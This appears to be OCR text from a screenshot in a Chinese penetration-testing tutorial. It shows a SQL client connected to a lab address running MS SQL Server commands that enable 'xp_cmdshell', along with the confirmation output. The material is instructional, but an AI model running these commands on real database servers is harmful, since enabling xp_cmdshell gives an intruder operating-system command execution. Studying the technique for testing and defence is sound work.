 Objects * Untitled - Query
Save Query Builder Beautify SQL () Code Snippet
192.168.204.160 Run Stop Explain
1 EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
Message
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
> 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
> 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
渗透测试教程
> OK
先知社区
> Time: 0.234s